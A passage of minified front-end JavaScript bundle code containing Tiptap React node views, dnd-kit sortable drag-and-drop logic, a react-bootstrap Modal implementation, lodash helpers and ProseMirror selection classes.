l.Yv{constructor(e,t,n){if(super(e,t,n),!this.node.isLeaf){this.options.contentDOMElementTag?this.contentDOMElement=document.createElement(this.options.contentDOMElementTag):this.contentDOMElement=document.createElement(this.node.isInline?"span":"div"),this.contentDOMElement.dataset.nodeViewContentReact="",this.contentDOMElement.dataset.nodeViewWrapper="",this.contentDOMElement.style.whiteSpace="inherit";let e=this.dom.querySelector("[data-node-view-content]");if(!e)return;e.appendChild(this.contentDOMElement)}}mount(){let e={editor:this.editor,node:this.node,decorations:this.decorations,innerDecorations:this.innerDecorations,view:this.view,selected:!1,extension:this.extension,HTMLAttributes:this.HTMLAttributes,getPos:()=>this.getPos(),updateAttributes:(e={})=>this.updateAttributes(e),deleteNode:()=>this.deleteNode(),ref:(0,r.createRef)()};if(!this.component.displayName){let e;this.component.displayName=(e=this.extension.name).charAt(0).toUpperCase()+e.substring(1)}let t={onDragStart:this.onDragStart.bind(this),nodeViewContentRef:e=>{e&&this.contentDOMElement&&e.firstChild!==this.contentDOMElement&&(e.hasAttribute("data-node-view-wrapper")&&e.removeAttribute("data-node-view-wrapper"),e.appendChild(this.contentDOMElement))}},n=this.component,i=(0,r.memo)(e=>(0,s.jsx)(k.Provider,{value:t,children:(0,r.createElement)(n,e)}));i.displayName="ReactNodeView";let o=this.node.isInline?"span":"div";this.options.as&&(o=this.options.as);let{className:l=""}=this.options;this.handleSelectionUpdate=this.handleSelectionUpdate.bind(this),this.renderer=new O(i,{editor:this.editor,props:e,as:o,className:`node-${this.node.type.name} ${l}`.trim()}),this.editor.on("selectionUpdate",this.handleSelectionUpdate),this.updateElementAttributes()}get dom(){var e;if(this.renderer.element.firstElementChild&&!(null==(e=this.renderer.element.firstElementChild)?void 0:e.hasAttribute("data-node-view-wrapper")))throw Error("Please use the NodeViewWrapper component for your node view.");return this.renderer.element}get contentDOM(){return this.node.isLeaf?null:this.contentDOMElement}handleSelectionUpdate(){let{from:e,to:t}=this.editor.state.selection,n=this.getPos();if("number"==typeof n)if(e<=n&&t>=n+this.node.nodeSize){if(this.renderer.props.selected)return;this.selectNode()}else{if(!this.renderer.props.selected)return;this.deselectNode()}}update(e,t,n){let r=e=>{this.renderer.updateProps(e),"function"==typeof this.options.attrs&&this.updateElementAttributes()};if(e.type!==this.node.type)return!1;if("function"==typeof this.options.update){let i=this.node,o=this.decorations,s=this.innerDecorations;return this.node=e,this.decorations=t,this.innerDecorations=n,this.options.update({oldNode:i,oldDecorations:o,newNode:e,newDecorations:t,oldInnerDecorations:s,innerDecorations:n,updateProps:()=>r({node:e,decorations:t,innerDecorations:n})})}return e===this.node&&this.decorations===t&&this.innerDecorations===n||(this.node=e,this.decorations=t,this.innerDecorations=n,r({node:e,decorations:t,innerDecorations:n}),!0)}selectNode(){this.renderer.updateProps({selected:!0}),this.renderer.element.classList.add("ProseMirror-selectednode")}deselectNode(){this.renderer.updateProps({selected:!1}),this.renderer.element.classList.remove("ProseMirror-selectednode")}destroy(){this.renderer.destroy(),this.editor.off("selectionUpdate",this.handleSelectionUpdate),this.contentDOMElement=null}updateElementAttributes(){if(this.options.attrs){let e={};if("function"==typeof this.options.attrs){let t=this.editor.extensionManager.attributes,n=(0,l.zU)(this.node,t);e=this.options.attrs({node:this.node,HTMLAttributes:n})}else e=this.options.attrs;this.renderer.updateAttributes(e)}}};function R(e,t){return n=>n.editor.contentComponent?new M(e,n,t):{}}},47297:(e,t,n)=>{e.exports=n(14056).Uint8Array},47312:e=>{e.exports=function(e){return function(t){return e(t)}}},48032:(e,t,n)=>{var r=n(99492),i=Math.max;e.exports=function(e,t,n){return t=i(void 0===t?e.length-1:t,0),function(){for(var o=arguments,s=-1,l=i(o.length-t,0),a=Array(l);++s<l;)a[s]=o[t+s];s=-1;for(var u=Array(t+1);++s<t;)u[s]=o[s];return u[t]=n(a),r(e,this,u)}}},48108:e=>{e.exports=function(){return[]}},48426:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},48920:(e,t,n)=>{var r=n(7325),i=n(96437);e.exports=function(e,t,n){(void 0===n||i(e[t],n))&&(void 0!==n||t in e)||r(e,t,n)}},49027:(e,t,n)=>{"use strict";n.d(t,{JR:()=>S,_G:()=>c,be:()=>s,gB:()=>h,gl:()=>w});var r=n(12115),i=n(17787),o=n(27587);function s(e,t,n){let r=e.slice();return r.splice(n<0?r.length+n:n,0,r.splice(t,1)[0]),r}function l(e){return null!==e&&e>=0}let a=e=>{let{rects:t,activeIndex:n,overIndex:r,index:i}=e,o=s(t,r,n),l=t[i],a=o[i];return a&&l?{x:a.left-l.left,y:a.top-l.top,scaleX:a.width/l.width,scaleY:a.height/l.height}:null},u={scaleX:1,scaleY:1},c=e=>{var t;let{activeIndex:n,activeNodeRect:r,index:i,rects:o,overIndex:s}=e,l=null!=(t=o[n])?t:r;if(!l)return null;if(i===n){let e=o[s];return e?{x:0,y:n<s?e.top+e.height-(l.top+l.height):e.top-l.top,...u}:null}let a=function(e,t,n){let r=e[t],i=e[t-1],o=e[t+1];return r?n<t?i?r.top-(i.top+i.height):o?o.top-(r.top+r.height):0:o?o.top-(r.top+r.height):i?r.top-(i.top+i.height):0:0}(o,i,n);return i>n&&i<=s?{x:0,y:-l.height-a,...u}:i<n&&i>=s?{x:0,y:l.height+a,...u}:{x:0,y:0,...u}},d="Sortable",p=r.createContext({activeIndex:-1,containerId:d,disableTransforms:!1,items:[],overIndex:-1,useDragOverlay:!1,sortedRects:[],strategy:a,disabled:{draggable:!1,droppable:!1}});function h(e){let{children:t,id:n,items:s,strategy:l=a,disabled:u=!1}=e,{active:c,dragOverlay:h,droppableRects:f,over:m,measureDroppableContainers:g}=(0,i.fF)(),y=(0,o.YG)(d,n),v=null!==h.rect,b=(0,r.useMemo)(()=>s.map(e=>"object"==typeof e&&"id"in e?e.id:e),[s]),w=null!=c,x=c?b.indexOf(c.id):-1,k=m?b.indexOf(m.id):-1,S=(0,r.useRef)(b),A=!function(e,t){if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(b,S.current),C=-1!==k&&-1===x||A,E="boolean"==typeof u?{draggable:u,droppable:u}:u;(0,o.Es)(()=>{A&&w&&g(b)},[A,b,w,g]),(0,r.useEffect)(()=>{S.current=b},[b]);let T=(0,r.useMemo)(()=>({activeIndex:x,containerId:y,disabled:E,disableTransforms:C,items:b,overIndex:k,useDragOverlay:v,sortedRects:b.reduce((e,t,n)=>{let r=f.get(t);return r&&(e[n]=r),e},Array(b.length)),strategy:l}),[x,y,E.draggable,E.droppable,C,b,k,f,v,l]);return r.createElement(p.Provider,{value:T},t)}let f=e=>{let{id:t,items:n,activeIndex:r,overIndex:i}=e;return s(n,r,i).indexOf(t)},m=e=>{let{containerId:t,isSorting:n,wasDragging:r,index:i,items:o,newIndex:s,previousItems:l,previousContainerId:a,transition:u}=e;return!!u&&!!r&&(l===o||i!==s)&&(!!n||s!==i&&t===a)},g={duration:200,easing:"ease"},y="transform",v=o.Ks.Transition.toString({property:y,duration:0,easing:"linear"}),b={roleDescription:"sortable"};function w(e){var t,n,s,a;let{animateLayoutChanges:u=m,attributes:c,disabled:d,data:h,getNewIndex:w=f,id:x,strategy:k,resizeObserverConfig:S,transition:A=g}=e,{items:C,containerId:E,activeIndex:T,disabled:O,disableTransforms:M,sortedRects:R,overIndex:N,useDragOverlay:I,strategy:L}=(0,r.useContext)(p),D=(t=d,n=O,"boolean"==typeof t?{draggable:t,droppable:!1}:{draggable:null!=(s=null==t?void 0:t.draggable)?s:n.draggable,droppable:null!=(a=null==t?void 0:t.droppable)?a:n.droppable}),z=C.indexOf(x),j=(0,r.useMemo)(()=>({sortable:{containerId:E,index:z,items:C},...h}),[E,h,z,C]),F=(0,r.useMemo)(()=>C.slice(C.indexOf(x)),[C,x]),{rect:_,node:P,isOver:$,setNodeRef:B}=(0,i.zM)({id:x,data:j,disabled:D.droppable,resizeObserverConfig:{updateMeasurementsFor:F,...S}}),{active:U,activatorEvent:H,activeNodeRect:V,attributes:K,setNodeRef:W,listeners:J,isDragging:q,over:Y,setActivatorNodeRef:G,transform:X}=(0,i.PM)({id:x,data:j,attributes:{...b,...c},disabled:D.draggable}),Q=(0,o.jn)(B,W),Z=!!U,ee=Z&&!M&&l(T)&&l(N),et=!I&&q,en=et&&ee?X:null,er=ee?null!=en?en:(null!=k?k:L)({rects:R,activeNodeRect:V,activeIndex:T,overIndex:N,index:z}):null,ei=l(T)&&l(N)?w({id:x,items:C,activeIndex:T,overIndex:N}):z,eo=null==U?void 0:U.id,es=(0,r.useRef)({activeId:eo,items:C,newIndex:ei,containerId:E}),el=C!==es.current.items,ea=u({active:U,containerId:E,isDragging:q,isSorting:Z,id:x,index:z,items:C,newIndex:es.current.newIndex,previousItems:es.current.items,previousContainerId:es.current.containerId,transition:A,wasDragging:null!=es.current.activeId}),eu=function(e){let{disabled:t,index:n,node:s,rect:l}=e,[a,u]=(0,r.useState)(null),c=(0,r.useRef)(n);return(0,o.Es)(()=>{if(!t&&n!==c.current&&s.current){let e=l.current;if(e){let t=(0,i.Sj)(s.current,{ignoreTransform:!0}),n={x:e.left-t.left,y:e.top-t.top,scaleX:e.width/t.width,scaleY:e.height/t.height};(n.x||n.y)&&u(n)}}n!==c.current&&(c.current=n)},[t,n,s,l]),(0,r.useEffect)(()=>{a&&u(null)},[a]),a}({disabled:!ea,index:z,node:P,rect:_});return(0,r.useEffect)(()=>{Z&&es.current.newIndex!==ei&&(es.current.newIndex=ei),E!==es.current.containerId&&(es.current.containerId=E),C!==es.current.items&&(es.current.items=C)},[Z,ei,E,C]),(0,r.useEffect)(()=>{if(eo===es.current.activeId)return;if(null!=eo&&null==es.current.activeId){es.current.activeId=eo;return}let e=setTimeout(()=>{es.current.activeId=eo},50);return()=>clearTimeout(e)},[eo]),{active:U,activeIndex:T,attributes:K,data:j,rect:_,index:z,newIndex:ei,items:C,isOver:$,isSorting:Z,isDragging:q,listeners:J,node:P,overIndex:N,over:Y,setNodeRef:Q,setActivatorNodeRef:G,setDroppableNodeRef:B,setDraggableNodeRef:W,transform:null!=eu?eu:er,transition:eu||el&&es.current.newIndex===z?v:(!et||(0,o.kx)(H))&&A&&(Z||ea)?o.Ks.Transition.toString({...A,property:y}):void 0}}function x(e){if(!e)return!1;let t=e.data.current;return!!t&&"sortable"in t&&"object"==typeof t.sortable&&"containerId"in t.sortable&&"items"in t.sortable&&"index"in t.sortable}let k=[i.vL.Down,i.vL.Right,i.vL.Up,i.vL.Left],S=(e,t)=>{let{context:{active:n,collisionRect:r,droppableRects:s,droppableContainers:l,over:a,scrollableAncestors:u}}=t;if(k.includes(e.code)){if(e.preventDefault(),!n||!r)return;let t=[];l.getEnabled().forEach(n=>{if(!n||null!=n&&n.disabled)return;let o=s.get(n.id);if(o)switch(e.code){case i.vL.Down:r.top<o.top&&t.push(n);break;case i.vL.Up:r.top>o.top&&t.push(n);break;case i.vL.Left:r.left>o.left&&t.push(n);break;case i.vL.Right:r.left<o.left&&t.push(n)}});let c=(0,i.y$)({active:n,collisionRect:r,droppableRects:s,droppableContainers:t,pointerCoordinates:null}),d=(0,i.Vy)(c,"id");if(d===(null==a?void 0:a.id)&&c.length>1&&(d=c[1].id),null!=d){let e=l.get(n.id),t=l.get(d),a=t?s.get(t.id):null,c=null==t?void 0:t.node.current;if(c&&a&&e&&t){let n=(0,i.sl)(c).some((e,t)=>u[t]!==e),s=A(e,t),l=function(e,t){return!!x(e)&&!!x(t)&&!!A(e,t)&&e.data.current.sortable.index<t.data.current.sortable.index}(e,t),d=n||!s?{x:0,y:0}:{x:l?r.width-a.width:0,y:l?r.height-a.height:0},p={x:a.left,y:a.top};return d.x&&d.y?p:(0,o.Re)(p,d)}}}};function A(e,t){return!!x(e)&&!!x(t)&&e.data.current.sortable.containerId===t.data.current.sortable.containerId}},49413:(e,t,n)=>{"use strict";let r,i;n.d(t,{A:()=>en});var o,s=n(85203),l=n.n(s),a=n(72212),u=n(18576),c=n(82749),d=n(6655);function p(e){if((!o&&0!==o||e)&&u.A){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),o=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return o}var h=n(12115),f=n(49971),m=n(53974),g=n(48673),y=n(6599);function v(e){void 0===e&&(e=(0,c.A)());try{var t=e.activeElement;if(!t||!t.nodeName)return null;return t}catch(t){return e.body}}var b=n(92616),w=n(6782),x=n(47650),k=n(43562),S=n(30343),A=n(9033),C=n(61459);let E=(0,n(34466).sE)("modal-open");class T{constructor({ownerDocument:e,handleContainerOverflow:t=!0,isRTL:n=!1}={}){this.handleContainerOverflow=t,this.isRTL=n,this.modals=[],this.ownerDocument=e}getScrollbarWidth(){return function(e=document){return Math.abs(e.defaultView.innerWidth-e.documentElement.clientWidth)}(this.ownerDocument)}getElement(){return(this.ownerDocument||document).body}setModalAttributes(e){}removeModalAttributes(e){}setContainerStyle(e){let t={overflow:"hidden"},n=this.isRTL?"paddingLeft":"paddingRight",r=this.getElement();e.style={overflow:r.style.overflow,[n]:r.style[n]},e.scrollBarWidth&&(t[n]=`${parseInt((0,C.A)(r,n)||"0",10)+e.scrollBarWidth}px`),r.setAttribute(E,""),(0,C.A)(r,t)}reset(){[...this.modals].forEach(e=>this.remove(e))}removeContainerStyle(e){let t=this.getElement();t.removeAttribute(E),Object.assign(t.style,e.style)}add(e){let t=this.modals.indexOf(e);return -1!==t||(t=this.modals.length,this.modals.push(e),this.setModalAttributes(e),0!==t||(this.state={scrollBarWidth:this.getScrollbarWidth(),style:{}},this.handleContainerOverflow&&this.setContainerStyle(this.state))),t}remove(e){let t=this.modals.indexOf(e);-1!==t&&(this.modals.splice(t,1),!this.modals.length&&this.handleContainerOverflow&&this.removeContainerStyle(this.state),this.removeModalAttributes(e))}isTopModal(e){return!!this.modals.length&&this.modals[this.modals.length-1]===e}}let O=T;var M=n(98219),R=n(68918),N=n(74538),I=n(79128),L=n(95155);let D=["show","role","className","style","children","backdrop","keyboard","onBackdropClick","onEscapeKeyDown","transition","runTransition","backdropTransition","runBackdropTransition","autoFocus","enforceFocus","restoreFocus","restoreFocusOptions","renderDialog","renderBackdrop","manager","container","onShow","onHide","onExit","onExited","onExiting","onEnter","onEntering","onEntered"],z=(0,h.forwardRef)((e,t)=>{let{show:n=!1,role:i="dialog",className:o,style:s,children:l,backdrop:a=!0,keyboard:c=!0,onBackdropClick:d,onEscapeKeyDown:p,transition:f,runTransition:m,backdropTransition:g,runBackdropTransition:y,autoFocus:C=!0,enforceFocus:E=!0,restoreFocus:T=!0,restoreFocusOptions:z,renderDialog:j,renderBackdrop:F=e=>(0,L.jsx)("div",Object.assign({},e)),manager:_,container:P,onShow:$,onHide:B=()=>{},onExit:U,onExited:H,onExiting:V,onEnter:K,onEntering:W,onEntered:J}=e,q=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,D),Y=(0,R.A)(),G=(0,M.A)(P),X=function(e){let t=(0,R.A)(),n=e||(r||(r=new O({ownerDocument:null==t?void 0:t.document})),r),i=(0,h.useRef)({dialog:null,backdrop:null});return Object.assign(i.current,{add:()=>n.add(i.current),remove:()=>n.remove(i.current),isTopModal:()=>n.isTopModal(i.current),setDialogRef:(0,h.useCallback)(e=>{i.current.dialog=e},[]),setBackdropRef:(0,h.useCallback)(e=>{i.current.backdrop=e},[])})}(_),Q=(0,k.A)(),Z=(0,S.A)(n),[ee,et]=(0,h.useState)(!n),en=(0,h.useRef)(null);(0,h.useImperativeHandle)(t,()=>X,[X]),u.A&&!Z&&n&&(en.current=v(null==Y?void 0:Y.document)),n&&ee&&et(!1);let er=(0,A.A)(()=>{if(X.add(),eu.current=(0,w.A)(document,"keydown",el),ea.current=(0,w.A)(document,"focus",()=>setTimeout(eo),!0),$&&$(),C){var e,t;let n=v(null!=(e=null==(t=X.dialog)?void 0:t.ownerDocument)?e:null==Y?void 0:Y.document);X.dialog&&n&&!(0,b.A)(X.dialog,n)&&(en.current=n,X.dialog.focus())}}),ei=(0,A.A)(()=>{if(X.remove(),null==eu.current||eu.current(),null==ea.current||ea.current(),T){var e;null==(e=en.current)||null==e.focus||e.focus(z),en.current=null}});(0,h.useEffect)(()=>{n&&G&&er()},[n,G,er]),(0,h.useEffect)(()=>{ee&&ei()},[ee,ei]),function(e){let t=function(e){let t=(0,h.useRef)(e);return t.current=e,t}(e);(0,h.useEffect)(()=>()=>t.current(),[])}(()=>{ei()});let eo=(0,A.A)(()=>{if(!E||!Q()||!X.isTopModal())return;let e=v(null==Y?void 0:Y.document);X.dialog&&e&&!(0,b.A)(X.dialog,e)&&X.dialog.focus()}),es=(0,A.A)(e=>{e.target===e.currentTarget&&(null==d||d(e),!0===a&&B())}),el=(0,A.A)(e=>{c&&(0,I.v$)(e)&&X.isTopModal()&&(null==p||p(e),e.defaultPrevented||B())}),ea=(0,h.useRef)(),eu=(0,h.useRef)();if(!G)return null;let ec=Object.assign({role:i,ref:X.setDialogRef,"aria-modal":"dialog"===i||void 0},q,{style:s,className:o,tabIndex:-1}),ed=j?j(ec):(0,L.jsx)("div",Object.assign({},ec,{children:h.cloneElement(l,{role:"document"})}));ed=(0,N.Yc)(f,m,{unmountOnExit:!0,mountOnEnter:!0,appear:!0,in:!!n,onExit:U,onExiting:V,onExited:(...e)=>{et(!0),null==H||H(...e)},onEnter:K,onEntering:W,onEntered:J,children:ed});let ep=null;return a&&(ep=F({ref:X.setBackdropRef,onClick:es}),ep=(0,N.Yc)(g,y,{in:!!n,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:ep})),(0,L.jsx)(L.Fragment,{children:x.createPortal((0,L.jsxs)(L.Fragment,{children:[ep,ed]}),G)})});z.displayName="Modal";let j=Object.assign(z,{Manager:O});var F=n(3325),_=n(86013);function P(e,t){return e.replace(RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}let $={FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"};class B extends O{adjustAndStore(e,t,n){let r=t.style[e];t.dataset[e]=r,(0,C.A)(t,{[e]:"".concat(parseFloat((0,C.A)(t,e))+n,"px")})}restore(e,t){let n=t.dataset[e];void 0!==n&&(delete t.dataset[e],(0,C.A)(t,{[e]:n}))}setContainerStyle(e){var t;super.setContainerStyle(e);let n=this.getElement();if(t="modal-open",n.classList?n.classList.add(t):(0,F.A)(n,t)||("string"==typeof n.className?n.className=n.className+" "+t:n.setAttribute("class",(n.className&&n.className.baseVal||"")+" "+t)),!e.scrollBarWidth)return;let r=this.isRTL?"paddingLeft":"paddingRight",i=this.isRTL?"marginLeft":"marginRight";(0,_.A)(n,$.FIXED_CONTENT).forEach(t=>this.adjustAndStore(r,t,e.scrollBarWidth)),(0,_.A)(n,$.STICKY_CONTENT).forEach(t=>this.adjustAndStore(i,t,-e.scrollBarWidth)),(0,_.A)(n,$.NAVBAR_TOGGLER).forEach(t=>this.adjustAndStore(i,t,e.scrollBarWidth))}removeContainerStyle(e){var t;super.removeContainerStyle(e);let n=this.getElement();t="modal-open",n.classList?n.classList.remove(t):"string"==typeof n.className?n.className=P(n.className,t):n.setAttribute("class",P(n.className&&n.className.baseVal||"",t));let r=this.isRTL?"paddingLeft":"paddingRight",i=this.isRTL?"marginLeft":"marginRight";(0,_.A)(n,$.FIXED_CONTENT).forEach(e=>this.restore(r,e)),(0,_.A)(n,$.STICKY_CONTENT).forEach(e=>this.restore(i,e)),(0,_.A)(n,$.NAVBAR_TOGGLER).forEach(e=>this.restore(i,e))}}var U=n(8075),H=n(83935);let V=h.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="div",...o}=e;return r=(0,H.oU)(r,"modal-body"),(0,L.jsx)(i,{ref:t,className:l()(n,r),...o})});V.displayName="ModalBody";let K=h.createContext({onHide(){}}),W=h.forwardRef((e,t)=>{let{bsPrefix:n,className:r,contentClassName:i,centered:o,size:s,fullscreen:a,children:u,scrollable:c,...d}=e;n=(0,H.oU)(n,"modal");let p="".concat(n,"-dialog"),h="string"==typeof a?"".concat(n,"-fullscreen-").concat(a):"".concat(n,"-fullscreen");return(0,L.jsx)("div",{...d,ref:t,className:l()(p,r,s&&"".concat(n,"-").concat(s),o&&"".concat(p,"-centered"),c&&"".concat(p,"-scrollable"),a&&h),children:(0,L.jsx)("div",{className:l()("".concat(n,"-content"),i),children:u})})});W.displayName="ModalDialog";let J=h.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i="div",...o}=e;return r=(0,H.oU)(r,"modal-footer"),(0,L.jsx)(i,{ref:t,className:l()(n,r),...o})});J.displayName="ModalFooter";var q=n(64123);let Y=h.forwardRef((e,t)=>{let{closeLabel:n="Close",closeVariant:r,closeButton:i=!1,onHide:o,children:s,...l}=e,a=(0,h.useContext)(K),u=(0,f.A)(()=>{null==a||a.onHide(),null==o||o()});return(0,L.jsxs)("div",{ref:t,...l,children:[s,i&&(0,L.jsx)(q.A,{"aria-label":n,variant:r,onClick:u})]})});Y.displayName="AbstractModalHeader";let G=h.forwardRef((e,t)=>{let{bsPrefix:n,className:r,closeLabel:i="Close",closeButton:o=!1,...s}=e;return n=(0,H.oU)(n,"modal-header"),(0,L.jsx)(Y,{ref:t,...s,className:l()(r,n),closeLabel:i,closeButton:o})});G.displayName="ModalHeader";let X=(0,n(55879).A)("h4"),Q=h.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:i=X,...o}=e;return r=(0,H.oU)(r,"modal-title"),(0,L.jsx)(i,{ref:t,className:l()(n,r),...o})});function Z(e){return(0,L.jsx)(U.A,{...e,timeout:null})}function ee(e){return(0,L.jsx)(U.A,{...e,timeout:null})}Q.displayName="ModalTitle";let et=h.forwardRef((e,t)=>{let{bsPrefix:n,className:r,style:o,dialogClassName:s,contentClassName:v,children:b,dialogAs:w=W,"data-bs-theme":x,"aria-labelledby":k,"aria-describedby":S,"aria-label":A,show:C=!1,animation:E=!0,backdrop:T=!0,keyboard:O=!0,onEscapeKeyDown:M,onShow:R,onHide:N,container:I,autoFocus:D=!0,enforceFocus:z=!0,restoreFocus:F=!0,restoreFocusOptions:_,onEntered:P,onExit:$,onExiting:U,onEnter:V,onEntering:J,onExited:q,backdropClassName:Y,manager:G,...X}=e,[Q,et]=(0,h.useState)({}),[en,er]=(0,h.useState)(!1),ei=(0,h.useRef)(!1),eo=(0,h.useRef)(!1),es=(0,h.useRef)(null),[el,ea]=(0,h.useState)(null),eu=(0,m.A)(t,ea),ec=(0,f.A)(N),ed=(0,H.Wz)();n=(0,H.oU)(n,"modal");let ep=(0,h.useMemo)(()=>({onHide:ec}),[ec]);function eh(){var e;return G?G:(e={isRTL:ed},i||(i=new B(e)),i)}function ef(e){if(!u.A)return;let t=eh().getScrollbarWidth()>0,n=e.scrollHeight>(0,c.A)(e).documentElement.clientHeight;et({paddingRight:t&&!n?p():void 0,paddingLeft:!t&&n?p():void 0})}let em=(0,f.A)(()=>{el&&ef(el.dialog)});(0,g.A)(()=>{(0,d.A)(window,"resize",em),null==es.current||es.current()});let eg=()=>{ei.current=!0},ey=e=>{ei.current&&el&&e.target===el.dialog&&(eo.current=!0),ei.current=!1},ev=()=>{er(!0),es.current=(0,y.A)(el.dialog,()=>{er(!1)})},eb=e=>{if("static"===T)return void(e=>{e.target===e.currentTarget&&ev()})(e);if(eo.current||e.target!==e.currentTarget){eo.current=!1;return}null==N||N()},ew=(0,h.useCallback)(e=>(0,L.jsx)("div",{...e,className:l()("".concat(n,"-backdrop"),Y,!E&&"show")}),[E,Y,n]),ex={...o,...Q};return ex.display="block",(0,L.jsx)(K.Provider,{value:ep,children:(0,L.jsx)(j,{show:C,ref:eu,backdrop:T,container:I,keyboard:!0,autoFocus:D,enforceFocus:z,restoreFocus:F,restoreFocusOptions:_,onEscapeKeyDown:e=>{O?null==M||M(e):(e.preventDefault(),"static"===T&&ev())},onShow:R,onHide:N,onEnter:(e,t)=>{e&&ef(e),null==V||V(e,t)},onEntering:(e,t)=>{null==J||J(e,t),(0,a.Ay)(window,"resize",em)},onEntered:P,onExit:e=>{null==es.current||es.current(),null==$||$(e)},onExiting:U,onExited:e=>{e&&(e.style.display=""),null==q||q(e),(0,d.A)(window,"resize",em)},manager:eh(),transition:E?Z:void 0,backdropTransition:E?ee:void 0,renderBackdrop:ew,renderDialog:e=>(0,L.jsx)("div",{role:"dialog",...e,style:ex,className:l()(r,n,en&&"".concat(n,"-static"),!E&&"show"),onClick:T?eb:void 0,onMouseUp:ey,"data-bs-theme":x,"aria-label":A,"aria-labelledby":k,"aria-describedby":S,children:(0,L.jsx)(w,{...X,onMouseDown:eg,className:s,contentClassName:v,children:b})})})})});et.displayName="Modal";let en=Object.assign(et,{Body:V,Header:G,Title:Q,Footer:J,Dialog:W,TRANSITION_DURATION:300,BACKDROP_TRANSITION_DURATION:150})},50036:(e,t,n)=>{var r=n(79458),i=n(4306),o=n(95035);e.exports=function(e){return o(e)?r(e,!0):i(e)}},50305:(e,t,n)=>{var r=n(57759);e.exports=n(86898)(function(e,t,n){r(e,t,n)})},50489:(e,t,n)=>{var r=n(69899);e.exports=function(e,t,n){var i=null==e?void 0:r(e,t);return void 0===i?n:i}},50528:e=>{e.exports=function(e){return this.__data__.get(e)}},51042:(e,t,n)=>{var r=n(64264),i=n(95579);e.exports=function(e,t){return null!=e&&i(e,t,r)}},51276:(e,t,n)=>{e.exports=n(5403)(n(14056),"Set")},51876:(e,t,n)=>{"use strict";n.d(t,{$t:()=>S,LN:()=>s,U3:()=>c,hs:()=>T,i5:()=>f,k_:()=>A,nh:()=>p,yn:()=>l});var r=n(92322),i=n(62463);let o=Object.create(null);class s{constructor(e,t,n){this.$anchor=e,this.$head=t,this.ranges=n||[new l(e.min(t),e.max(t))]}get anchor(){return this.$anchor.pos}get head(){return this.$head.pos}get from(){return this.$from.pos}get to(){return this.$to.pos}get $from(){return this.ranges[0].$from}get $to(){return this.ranges[0].$to}get empty(){let e=this.ranges;for(let t=0;t<e.length;t++)if(e[t].$from.pos!=e[t].$to.pos)return!1;return!0}content(){return this.$from.doc.slice(this.from,this.to,!0)}replace(e,t=r.Ji.empty){let n=t.content.lastChild,i=null;for(let e=0;e<t.openEnd;e++)i=n,n=n.lastChild;let o=e.steps.length,s=this.ranges;for(let l=0;l<s.length;l++){let{$from:a,$to:u}=s[l],c=e.mapping.slice(o);e.replaceRange(c.map(a.pos),c.map(u.pos),l?r.Ji.empty:t),0==l&&y(e,o,(n?n.isInline:i&&i.isTextblock)?-1:1)}}replaceWith(e,t){let n=e.steps.length,r=this.ranges;for(let i=0;i<r.length;i++){let{$from:o,$to:s}=r[i],l=e.mapping.slice(n),a=l.map(o.pos),u=l.map(s.pos);i?e.deleteRange(a,u):(e.replaceRangeWith(a,u,t),y(e,n,t.isInline?-1:1))}}static findFrom(e,t,n=!1){let r=e.parent.inlineContent?new c(e):g(e.node(0),e.parent,e.pos,e.index(),t,n);if(r)return r;for(let r=e.depth-1;r>=0;r--){let i=t<0?g(e.node(0),e.node(r),e.before(r+1),e.index(r),t,n):g(e.node(0),e.node(r),e.after(r+1),e.index(r)+1,t,n);if(i)return i}return null}static near(e,t=1){return this.findFrom(e,t)||this.findFrom(e,-t)||new f(e.node(0))}static atStart(e){return g(e,e,0,0,1)||new f(e)}static atEnd(e){return g(e,e,e.content.size,e.childCount,-1)||new f(e)}static fromJSON(e,t){if(!t||!t.type)throw RangeError("Invalid input for Selection.fromJSON");let n=o[t.type];if(!n)throw RangeError(`No selection type ${t.type} defined`);return n.fromJSON(e,t)}static jsonID(e,t){if(e in o)throw RangeError("Duplicate use of selection JSON ID "+e);return o[e]=t,t.prototype.jsonID=e,t}getBookmark(){return c.between(this.$anchor,this.$head).getBookmark()}}s.prototype.visible=!0;class l{constructor(e,t){this.$from=e,this.$to=t}}let a=!1;function u(e){a||e.parent.inlineContent||(a=!0,console.warn("TextSelection endpoint not pointing into a node with inline content ("+e.parent.type.name+")"))}class c extends s{constructor(e,t=e){u(e),u(t),super(e,t)}get $cursor(){return this.$anchor.pos==this.$head.pos?this.$head:null}map(e,t){let n=e.resolve(t.map(this.head));if(!n.parent.inlineContent)return s.near(n);let r=e.resolve(t.map(this.anchor));return new c(r.parent.inlineContent?r:n,n)}replace(e,t=r.Ji.empty){if(super.replace(e,t),t==r.Ji.empty){let t=this.$from.marksAcross(this.$to);t&&e.ensureMarks(t)}}eq(e){return e instanceof c&&e.anchor==this.anchor&&e.head==this.head}getBookmark(){return new d(this.anchor,this.head)}toJSON(){return{type:"text",anchor:this.anchor,head:this.head}}static fromJSON(e,t){if("number"!=typeof t.anchor||"number"!=typeof t.head)throw RangeError("Invalid input for TextSelection.fromJSON");return new c(e.resolve(t.anchor),e.resolve(t.head))}static create(e,t,n=t){let r=e.resolve(t);return new this(r,n==t?r:e.resolve(n))}static between(e,t,n){let r=e.pos-t.pos;if((!n||r)&&(n=r>=0?1:-1),!t.parent.inlineContent){let e=s.findFrom(t,n,!0)||s.findFrom(t,-n,!0);if(!e)return s.near(t,n);t=e.$head}return e.parent.inlineContent||(0==r?e=t:(e=(s.findFrom(e,-n,!0)||s.findFrom(e,n,!0)).$anchor).pos<t.pos!=r<0&&(e=t)),new c(e,t)}}s.jsonID("text",c);class d{constructor(e,t){this.anchor=e,this.head=t}map(e){return new d(e.map(this.anchor),e.map(this.head))}resolve(e){return 